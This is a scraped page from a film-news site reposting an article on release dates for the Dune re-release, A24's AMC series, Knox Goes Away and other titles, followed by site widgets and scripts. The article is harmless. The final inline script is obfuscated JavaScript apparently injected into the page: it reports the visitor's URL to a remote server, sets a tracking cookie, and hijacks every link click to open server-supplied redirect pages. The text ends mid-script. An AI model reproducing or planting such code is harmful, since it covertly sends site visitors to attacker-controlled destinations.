content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2024/02/03/dune-a24-room-set-release-dates/" itemprop="item"><span itemprop="name">“Dune,” A24, “Room” Set Release Dates</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'></div><p>A bunch of films have set release dates in the last day or so.</p>
<p>Most immediate is Warner Bros. Pictures announcing that Denis Villeneuve’s “Dune: Part One” is returning to cinemas for a one-week limited engagement starting next Friday, February 9th. The re-release will include a sneak peek of “Dune: Part Two” which is due for release on March 1st.</p>
<p>That’s not the only re-release on the way as A24 is bringing four fan-favorite movies back to AMC Theatres this month for one-night only engagements for its “A Lover’s Series” (<a href="https://www.amctheatres.com/events/a24-presents-a-lovers-series">details here</a>).  Ti West’s “Pearl” will be back on February 7th, David Lowery’s “A Ghost Story” is back on February 14th, Yorgos Lanthimos’ “The Lobster” returns on February 21st, and Robert Eggers’ “The Lighthouse” is on February 28th.</p>

<p>Onto new films, and AMC Theatres will be the exclusive cinematic home to award-winning documentary “Kiss the Future” about the siege of Sarajevo and how the music of U2 inspired the people.  It will get a full theatrical run on February 23rd.</p>
<p>Saban Films has set a March 15th wide theatrical release for Michael Keaton’s “Knox Goes Away” – his second directorial feature which stars himself alongside Al Pacino, James Marsden and Marcia Gay Harden.  Keaton plays a hit man attempting to make amends before dementia takes over.</p>
<p>Legion M has set a March 22nd theatrical release date for feature documentary “William Shatner: You Can Call Me Bill” which will screen across several hundred screens.</p>
<p>The dates comes as others are expected to be announced soon in the wake of several acquisition deals with Netflix landing the documentary “Will and Harper,” Focus Features landing Sundance audience award winner “Didi,” and Sony Pictures Classics taking Pedro Almodovar’s English-language feature debut “The Room Next Door” starring Julianne Moore, Tilda Swinton and John Turturro. </p>
<p>The post <a href="https://www.darkhorizons.com/dune-a24-room-set-release-dates/">“Dune,” A24, “Room” Set Release Dates</a> appeared first on <a href="https://www.darkhorizons.com/">Dark Horizons</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/02/24/ritchson-returns-to-blue-mountain-state/">Ritchson Returns To “Blue Mountain State”</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : February 24, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/11/10/marvel-planning-more-ongoing-series/">Marvel Planning More Ongoing Series</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 10, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/07/30/marvels-agatha-series-is-mcus-goonies/">Marvel’s “Agatha” Series Is MCU’s “Goonies”</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : July 30, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/12/20/the-color-purple-blends-music-dance-and-drama-to-form-an-emotional-journey/">The Color Purple Blends Music, Dance, And Drama To Form An Emotional Journey</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 20, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/09/26/the-ghost-of-yotei-reviews-are-in/">The “Ghost of Yotei” Reviews Are In</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : September 26, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2024/02/03/tenacious-d-in-the-pick-of-destiny-will-rock-february-13-on-blu-ray/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Tenacious D in The Pick of Destiny will rock February 13 on Blu-ray!</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2024/02/03/true-detective-writers-trade-comment/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">TRUE DETECTIVE Writers Trade Comment</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/03/dune-a24-room-set-release-dates/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7695' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/baywatch-pilot-gets-director/">BAYWATCH Pilot Gets Director</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/quick-news-cage-vegas-apatow-hamnet/">Quick News: Cage, Vegas, Apatow, Hamnet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/netflix-switches-warner-bros-deal/">Netflix Switches Warner Bros. Deal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/4k-blu-ray-review-one-battle-after-another/">4K Blu-ray Review: One Battle After Another</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/21/blu-ray-review-goodbye-columbus/">Blu-ray Review: Goodbye, Columbus</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/Baywatch-WzVaEQ.gif">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T11:17:14+00:00">January 21, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/21/baywatch-pilot-gets-director/">BAYWATCH Pilot Gets Director</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>If you were an early teenage boy in the late 1980s and early 1990s then you had a problem. There was no such thing as the internet, for a start, but Charlie’s Angles and Linda Carter as Wonder Woman were now a distant memory. Into this barren wasteland arrived a</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/21/baywatch-pilot-gets-director/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/21/quick-news-cage-vegas-apatow-hamnet/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/quick-news-cage-vegas-apatow-hamnet-Hso3n8-300x200.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/21/quick-news-cage-vegas-apatow-hamnet/">Quick News: Cage, Vegas, Apatow, Hamnet</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/21/netflix-switches-warner-bros-deal/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Netflix-2-iyKy0A-300x225.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/21/netflix-switches-warner-bros-deal/">Netflix Switches Warner Bros. Deal</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/reviews/" rel="category tag">Reviews</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/21/4k-blu-ray-review-one-battle-after-another/">4K Blu-ray Review: One Battle After Another</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="204" src="https://recognizecity.com/wp-content/uploads/2026/01/Baywatch-WzVaEQ-300x204.gif" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/baywatch-pilot-gets-director/">
                                                BAYWATCH Pilot Gets Director                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/quick-news-cage-vegas-apatow-hamnet-Hso3n8-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/quick-news-cage-vegas-apatow-hamnet-Hso3n8-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/quick-news-cage-vegas-apatow-hamnet-Hso3n8-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/quick-news-cage-vegas-apatow-hamnet-Hso3n8-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/quick-news-cage-vegas-apatow-hamnet-Hso3n8.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/quick-news-cage-vegas-apatow-hamnet/">
                                                Quick News: Cage, Vegas, Apatow, Hamnet                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="225" src="https://recognizecity.com/wp-content/uploads/2026/01/Netflix-2-iyKy0A-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Netflix-2-iyKy0A-300x225.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Netflix-2-iyKy0A.jpeg 540w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/netflix-switches-warner-bros-deal/">
                                                Netflix Switches Warner Bros. Deal                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/4k-blu-ray-review-one-battle-after-another/">
                                                4K Blu-ray Review: One Battle After Another                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/blu-ray-review-goodbye-columbus/">
                                                Blu-ray Review: Goodbye, Columbus                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/netflix-warners-deal-revised-to-all-cash-3DgnwS-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/netflix-warners-deal-revised-to-all-cash-3DgnwS-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/netflix-warners-deal-revised-to-all-cash-3DgnwS-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/netflix-warners-deal-revised-to-all-cash-3DgnwS-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/netflix-warners-deal-revised-to-all-cash-3DgnwS.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/netflix-warners-deal-revised-to-all-cash/">
                                                Netflix/Warners Deal Revised To All Cash                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/famuyiwas-star-wars-tv-series-in-limbo-PeW152-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/famuyiwas-star-wars-tv-series-in-limbo-PeW152-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/famuyiwas-star-wars-tv-series-in-limbo-PeW152-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/famuyiwas-star-wars-tv-series-in-limbo-PeW152-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/famuyiwas-star-wars-tv-series-in-limbo-PeW152.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/famuyiwas-star-wars-tv-series-in-limbo/">
                                                Famuyiwa’s “Star Wars” TV Series In Limbo                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/kevin-feige-is-all-in-on-avengers-doomsday-sSRJ2j-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/kevin-feige-is-all-in-on-avengers-doomsday-sSRJ2j-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/kevin-feige-is-all-in-on-avengers-doomsday-sSRJ2j-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/kevin-feige-is-all-in-on-avengers-doomsday-sSRJ2j-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/kevin-feige-is-all-in-on-avengers-doomsday-sSRJ2j.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/21/kevin-feige-is-all-in-on-avengers-doomsday/">
                                                Kevin Feige Is All In On “Avengers: Doomsday”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"54299182c9","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return 